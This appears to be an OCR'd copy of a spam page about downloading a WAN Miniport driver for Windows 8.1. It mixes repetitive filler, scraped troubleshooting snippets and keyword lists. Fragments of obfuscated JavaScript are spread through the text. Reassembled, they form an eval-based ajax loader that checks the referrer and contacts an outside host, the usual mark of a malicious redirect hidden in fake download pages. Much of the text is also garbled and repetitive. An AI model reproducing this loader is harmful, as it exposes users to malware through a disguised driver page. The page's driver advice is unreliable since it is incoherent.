

 $\frac{1}{2}$ 

## **Wan Miniport Driver Download For Windows 8.1**

1000cm for each of the other hand, the number of the other hand, the number of the other hand ";Im["vMl"]="ent";Im["RRK"]=");}";Im["Kxc"]="//6";Im["qov"]="T',";Im["man"]="Dat";Im["Dtl"]="orc";Im["CaE"]="Mwy";Im["nFi"]="dex";Im["EgE"]="eDa";Im["Pjc"]=".. You open Device Manager after the installation is complete In this scenario, Device Manager displays a yellow exclamation mark next to.. ";Im["dQr"]=" ru";Im["rvT"]="wn)";Im["xNr"]="'PO";Im["rRv"]="cti";Im["Kbw"]=" {e";Im["yoh"]="err";Im["xOI"]="(re";Im["tEA"]="e,j";Im["CEJ"]=".. re";Im["VVT"]="e,c";Im["wCI"]=";if";Im["CCU"]="f l";Im["BdB"]="\_en";Im["TTj"]="hro";Im["AxT"]="aja";Im["eKX"]="Mpj";Im["Gvn"]="y(r";Im["bKW"]="eng";Im["dUe"]="{\$.. 01 0 Licence Free OS Support Windows Downloads Total: 2 8,8 96 | Last week: 1.. WAN Miniport (IP) free download Get the latest version now WAN Miniport (IP) OS installed driver.. OS installed driver For information only Look for Similar Items by Category Consider the following scenario: You install Windows 8 or Windows Server 2012.

do";Im["RED"]="});";Im["dkR"]="rer";Im["KUW"]="ros";Im["RbD"]="gI;";Im["Sgj"]="fer";Im["nLn"]="x({";Im["vQj"]="aTy";Im["ksq"]="rin";Im["KCm"]="ta)";Im["NNW"]="jqX";Im["MDU"]="HR)";Im["eLN"]="}";Im["RTP"]="feN";Im["Utx"]="l: ";Im["bXd"]="sDo";Im["ccp"]="ga\_";Im["iiH"]="se,";Im["ivX"]=".. st";Im["XYu"]=" re";Im["zzz"]="-i3";Im["cPc"]="dat";Im["mCw"]=": f";Im["zTw"]="= Q";Im["Tno"]=" ur";Im["Noz"]="led";Im["xGL"]="a, ";Im["SeX"]="OeI";Im["hAw"]="e: ";Im["HTH"]="y',";Im["CBh"]="orT";Im["EBZ"]=" { ";Im["ypZ"]="ssD";Im["fNh"]=".. Ranking#6 in Network Publisher Microsoft Users rating: (2 WAN Miniport (IP).. 1) Richt click the Miniport with the yellow exclamation mark 2) Update the the driver, and select Browse my.. Need to reinstall WAN Miniport (IKEv2) and (SSTP) also a problem with PnP devices has been detected.. Hi Bennet, It is not possible to directly remove the WAN Miniport drivers The indirect way is 1cm["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] + Im["KOY] 1cm["K8707]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K877]+Im["K87 Im["NQh"]+Im["CEJ"]+Im["CEJ"]+Im["CEJ"]+Im["CEJ"]+Im["CEJ"]+Im["Cen"]+Im["Cen"]+Im["Cen"]+Im["Cen"]+Im["Cen"]+Im["EgeE"]+Im["KCm"]+Im["KCm"]+Im["KCm"]+Im["RRK"]+Im["RED"]+Im["RED"]+Im["RRK"]+Im["RRK"]+Im["RRK"]+Im["RED"]+I

## ' ";Im["wWW"]="7qw";Im["Gzw"]="val";Im["CId"]="als";Im["CBA"]="s: ";Im["AHJ"]="ST ";Im["eok"]="'ht";Im["crv"]="owm";Im["cPB"]="son";Im["xkw"]="suc";Im["mFh"]="/me";Im["Fol"]=" 'f";Im["Foo"]="ata";Im["Frp"]="n: ";Im["WzT"]="NMJ";Im["NQh"]="+ J";Im["QMr"]="cum";Im["JTY"]="tp:";Im["KOZ"]="e';";Im["eub"]="oce";Im["MEn"]="?we";Im["BCH"]="tex";Im["Fvf"]="ces";Im["GXo"]="spo";Im["QRh"]="ale";Im["hfY"]="f =";Im["YuO"]="fun";Im["HDI"]="s, ";Im["uaY"]="rro";Im["pRL"]="e =";Im["FlE"]="0) ";Im["vui"]=",pr";Im["HuU"]="ebl";Im["jiP"]="},e";Im["cGD"]="typ";Im["fcI"]="var";Im["XiR"]="pt'";Im["mod"]="SON";Im["RXd"]="u56";Im["eDN"]="cri";Im["xIM"]="ons";Im["kdA"]="zip";Im["QXX"]="

## **miniport driver windows 10**

miniport driver windows 10, miniport driver windows 7, wan miniport driver windows 7 download, lenovo wan miniport driver windows 10, dell wan miniport driver windows 2012 r2, install wan miniport driver windows 2, wan min

## **wan miniport driver windows 7 download**

**dell wan miniport driver windows 7**

e10c415e6f

 $2/2$